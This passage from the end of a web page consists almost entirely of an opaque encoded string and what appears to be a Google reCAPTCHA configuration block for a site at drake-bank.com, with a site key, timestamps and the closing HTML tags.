KMOowrwLwprDh8KOw53CuMKpDQBhwr1uQUXDrkbCkm3CgjjDl0fDtcOEHFAFw6PCtSjDmFsYVDHCjcO6N8OzwqHCrMKXI8OMw6/Dh8O2w5FQdlRlaFI+FjE4w4LCjsO/wr/DnjccBQ5EwqvCnA43DsOCdhlSaMOhekofCXPCnsOlwoBSFkjDqTXDqyLCusKNBsOpw4lIJ8Ovw4fCpXnChCjDpgHDocKaUU4YwoU6wobCoQLCiCA/[base64]/[base64]/ClBIDVsKJDMKbwrpNwq/DusKCwqvCm8K0w4bCjcKzREfCvy5aTcK/NV5gb8O6NsKaw7jDnsOLTw/[base64]/Cig3Ds2UHaMOQB8KiIsOdWMObQ8Kvw582wpp5w4jDgcKuQRZJWMKFwo3Cu2zDh2FiJcKTHjwPKlzDhG03JFnDigzDicOiw7XCh3ZMworDvEMjBnNgT8K2wqwyw5UKw6dyeEvCgHR0w45IZx7ClgrDqg7DssOmw6nCgmhIJMOjwpLDoMOJG3Y9eHBNwo0WScO/[base64]/DmALDoHwaw6vCqMOAbRgzesOWwpLCtHEyw6QYeMOSw7fClsKGwozCtBrCqH1LcX4LW8KUHcK8bsOXLsKjwodZw5dEw5AJdcO/w61QG8OFbzAMXcOnwrYzw7bCgBVuUC8Ww4BCwrHCphJzwp/Cu8O0cCg0LcKZM3DCkDDCgcKOTMOoC0fDsj/DmcKyVsK0w7x5wrrCqsOVLBXCjsKtY0ZTw75paivCrk/CnirCg0bCn3c2w7d9wogJw5Mnw6ttw63Dp8KyEMKbaMKMw5zCtMOCwot/RsO7ER7Cn8KNw5XCtsKBwrMRPljCj1jCt8OqPyIewpzDo8KtCy3CvnnDhRFBw6jCi8OiOxZjbWcCwoQ/w4TDujsAw5hwccOQwqgVw4gPw6XCnCBpw6hCwoPDhFdLPsK/CcKbBWrDoT5cWMOPwoR8wrjCogxMwrh6wog2VMKZw5ZWwq/[base64]/[base64]/woLDoivCjAwuw7xMwp3CswfDoAJxI8OeDEjClsKYLRvDmz1hJ8OewrnCksOmZ8KGZ0law60Of8KOwpzDhsK1w7TCuMO3AC4WwpzCuQRfIMKSw4jCiScxIC7Dg8ONwoMaw5fDgwRqAMKEwrfCpznDsWxAwpnDv8K/[base64]/DrTTDo8KtMcKrwp7DncOCw4A5OBt5w5FHNsKLwrTCjHPCk8KEw7dGw6TCoMKqw5bCuCdDw5LDkwVEMcO1HQZgwp/DjcOmw6XDuRxxW8OsD8O5w41BUMOpLFZ9woszbMOBw4F0w58fw7HCi0IUw5vDpMKLw7LCtMOtMUwODMOwCwzDu3LDlRsEwpzCl8KxwrTDjnrDkcO/CTPDnMKfwovCicO1ciXCr1/ChXFKwrzDr8KREMKJUcKnw71ewrPDqMOiw7w7w7vCj8Ocw5/[base64]/wqfCq8O7w6DDrWjCvcKHQGE+wprDiHnCvSfDmlTDtMKHwrsMwpHCvcOLw7lKIBhLHcObaHcHw4jCgVZzdzluWsKud8Ovwo3DsAZowpjDqDxvw7vDlMOnwp9bw67ClFrCmlbClMK5UMKWCcO1w7cpwpZzwq/ClMOXYEVjUQPCicKIw7hMwo7CpCxiwqZbDcKZwqXDnsKbJcKhwrTDr8KEw40ew7RPOhVPwpcVZy3Dk03DgcOTKl3CqWLDpUBGLcOfw7PDuE4Jw5LDj8K2IQxCw7nDkcKdYMK1aTHDjhzCkhIKwo5SZgDCisOow4tOc17DsQTDj8OfL2TDj8K/BlxWIMKodDBtwrDCnsO4G3oUw7ZeSQI2w6M0IyrDpMKVwqUqC8KYw5PCtcKLUwPDlcOvwrDDtzfCq8Kkw783w6pNf0rCvMOoJ8OGR2nCjcKzKD/CtsODwoZmXAc4w7UtJElvKMOZwqF9wrTCrMOAw79sCT3CgUETwo9Yw40Hw44bw6YYw4fCusOTw78rZsOIMwzDmcOzwop0wpjChFDDgMOkw6UGYXFQw6PDi8K7w6VnIRx3w5fCpVfCsMKqdMKuwqDCg0RWwpVOw54Bwq/[base64]/DuQ7CuVhmw6jCk2ZeKMOKw7ANwonCpQXCmMKrRMKNwq/DjsO3I8KwwqpfFyTDj8ObEBVHPFBmT0V+KH/[base64]/CgsOmwp/ClEVLNcKkw7Auwq3CsMK4KsK6I27Dhh/[base64]/DsyR1w5TDlCrChX4ww6RZw4fDnMOUw5xAw5zCrALDlsOXw74lUyFswq4uG8K5w4rCq13CnGPCtxbCn8Oww5lEw5TDmMKTw6nDrgxPTMKSwovCl8Kaw48BPmbCs8Kyw6AIAsK6w4nCm8K+w6/[base64]/[base64]/GQrDvnHDtEzCjsK5w7nDpsK4wrV5w7YdJBXDvBXDpQ/CngrDqsOOw5poTcOswoxhQsKiD8OyGMOxw6HCvMKyw6MOwrZvw7LDgzAVw7R4w4PDvTFRJcO1RsO/wqXDmMObWBgKwp/DhwN+czhpBgLDq8KdV8KiRA4+ScOoQcKywr3Di8OZw5HDpcKwYzfDn8OJX8Ocw47DtcOIQGrDr20tw5DDjcKpRxPCnsOvwrfChHDCl8ODV8O3SMOwUsKbw4PDn8O/[base64]/Dpl0rVsOpw4ocw57Cm8OCX3PCkcONSyDCrgHDnT0/wrTDqy3Dl3DDtsKJPU3CkcKqwoFPYMKeMT0zIyjDiVFywoBNFQXDrR/[base64]/[base64]/[base64]/[base64]/DnjtDYsOad8Obwopiw5TDpirDoMOPfMOmw6ogTw4Uw4oVwrIFS8KAw4doIVoYwqbCrUA1EsOhYUHCmzxTwrs+MAvDmcOKFcOqw6DCn2Q/w47Cr8KILDrCnklMw65BFMKeBMOyZydTAMKqw5TDtcO5BCJIPDURwpXCkhPCmXrDpMOQYT0HAcKsEcKrwqMBCcK3w6bCtHvCi1PCti/Dmh98wpE3XwZ9w7HDtcKsax7CvMOPw6jCuTJowpY8wpbDnw7CoMKXVcKcwq/DrsKDw7XCuUDDtcOtwpd+AQ7DucK7wr/[base64]/DjjTCi0bCtHp8c8K3w6ptIyEMwplVYTLCuCgUd8OQw7LCsAByw6DCnz/DmMO2wonDgXPDl8O3PMKXw5PCkzbDkMO2wpjClU7ClSJawpwZwrIMMxHDo8Kiw7jDtsOJDcOHHiXDj8OQQR9pw7hEc2jDohHCrgpOOMOMNGrDpEfDoMKSwovCicOEVVYMw6/DgcK6wpNKw4Vsw6bCtw7CnsO/wpNUw4Bgw65iwqVwPsKVLkrDp8Kiwr/DuMOCZcKBw5XDiVQmdMOLYnfDo19mfMKHO8K5wqZaWVcLwogvwqHCisOlXHnDvcKnL8OmCsOfwoDDnQ1MX8KTwpp2HiPDsX3DvwPCqMKUw5hnGH/DpcKTwq7DqDR3UMOkw6/DuMK/Tk7DocOvwrBmEWdwwrgOw6/DqsKJbMOTw5PCncO2w5obw7xDwoYPw5LDosKyRcO4X2vClcK1ZBAjPXjCjydwTx7CpMKWQMOKwoENw6lZw7lfw6/[base64]/T8OPIHfClTFfwqbDrsKCw4snwoXCucKMwrEQJsK9ZsKMT8Kbe8O0IinDnwNkwqBGwr/[base64]/CisKMbMO6DUwOZinDo1NgwpHDt0ZlV8KDw71Pwp5Nwp45wpUZZ15PAsO8TMO8w4Z7w7tMw7fDqsKOMcKTwpJiMRcAQMKewq1mES05ci5nwpLDhcOLIMKzPcOcSgnCjTzCl8OrL8KoamJRw67DvMObZcOlwqIYbsKEAXHDq8OzwpnCrj3CmzFVw77CkMOpw7A/Q1BMNMKaKybDjy/[base64]/CucOTLioJw4ocwqPDjcO4w73CnsORwrDDpC9Vw6TDocKkwpoNw6LDiQp2w6DDv8Kzw6EPwoxPAMOKG8OIw77CkEtlTjFlwrLDv8Kjw53CmE/[base64]/CoSjCkcOzIy5Kw6Vnw7TCpsKeOGzDhU7CnT4ow7TCtcKLOcKvwpMDwqBEwozCgsO3TMOgEVrCicKUw4rDggLCpnXDscO2w5NxI8OnRUssScK6LcKiFcK7KU4vHcKtwrw1HGTCksKYQ8Ogw6E4wr8PcmZ+w4MbwovDlMK/[base64]/CrsO5G13DqAkGwol9GBtbJsOZw5VFA8KlwqLCj23CjHvDjsKqw6bDiGtzw5TCvR13KsKCwrHDmCvCpQ18w4/[base64]/wqHCs8OoOCN4w6jCoy7Dp8Kkdhh/w7jClRzCpsO1wofDnw3Crwk7EG/[base64]/DlHVZOnbDgBfCuWhjKgsbD8KjwqBrbMOXwrbCj8KrN8OewqLDj8OWNxJZPgvDjsK3w4EbZQTDnVw2LgwDHMOOIAnCocKIw6o/[base64]/[base64]/Ci8KNDcO8QzfDnBQawo7CpR/[base64]/[base64]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[base64]/aMKYw6NvFsOkdzhTCVFqwpVkwqB0B8OkNXrCqBktDMOFwq7DscKvwrg+HSrDisOpUWpxMMOiwpTCn8K1wpTDpsOMw5bDucO1w5DDhlZxMcOtw4omeCcrw6nDgB3DuMOKw5TDssK4ccOrwqfCvsKbwq/Cjg1awot0U8Orw60lwpxPw6TCr8OPHG/DknbCgTsLwoMBD8KSwrDDpsKBIMK5w4vCusODwq0QOnbDq8K4wqzDq8O2Q0HCu383wq/CvTYYw4jDlXrDo2ICI2x8X8OIIVpmXFPDo33Ct8Odwq/Ck8KENkHCiXzCjzA+dwDCnMOTwqdDwooCwrZZwqQpaD7CpiXCjMOWVMODe8K0WyMBwrvCrmxNw6HCp2vDpMOhbcO/RSnDk8OCw7TDvsKkw5Ypw6XClsOKwqPCkFx8wrx6Ey3Ck8ONw4rCtcKuSAkeCn8dwq4EVsKOwolEBMOdwq7Dp8KiwrLDmsKlw6Jjw6zCvMOQwr1wwpNwwqTCjBIiW8Kmb2EywrvDhsOqwr5dw5h5w4TDoiMKWsO+SsOAHB99I20venQ/Uw3CtBrDvTnCkMKKwqENwpzDl8O4fmcTby1kwpZpKsOCwqPDrMKnwrt5ZMKqw6UtfcOpwoEAbcOmL2TCmMO0VjLCscOTFnc5G8Ovw6JwMClCNzjCs8OJWVIgLyTCk2kRw4fCjSVNwrXCoz7DqSBCw6PCq8O/[base64]/[base64]/DucO+LMKJw4HCrMKLfcOQw6fCssK2wrjDoQYZOcOawpXDksOKw5t/OmVaXsKKwp/CiRw1w49Xw4bDmnMpwpvDl2rCvcKlw5nDi8KcwpTCtcKLIMOoZ8KGT8Kcw7NSwogww6d0w6rCtcOSw4k2WcKrQ2rCmBXCkhrDv8KrwpnCvm7DpMKhbGhJezrCpC7DjcO8DsKdQXPCiMKPBncwYcOeb2jChsKcGMOgw4Z3SnMbw57Dj8KhwrrDvRwrwp/DqMKVasKSJMO7fR3CrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8f8AZAAAAAI11qOI5RhgUkpvWwMZeZKImv5oZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://drake-bank.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PTyfrf5Z60ZYwgrHiCVLW8ws9J1Jdsij83FCg3JtuAc\\u003d\x22,1,0,null,1,1768729220834,0,0,[44],null,[233,54,158,81],\x22RC-x1z5tXsZe4dckw\x22,null,null,null,null,null,\x220dAFcWeA53gI0mNHCPVgOsCyVm3kEw_434pVVLHlVk-PpqbkkvelOVNmRAMkK33wa14oeosioxcknZoNz6VQq9JGYLUG1Vr5tXAQ\x22,1768812020816]");
    </script></body></html>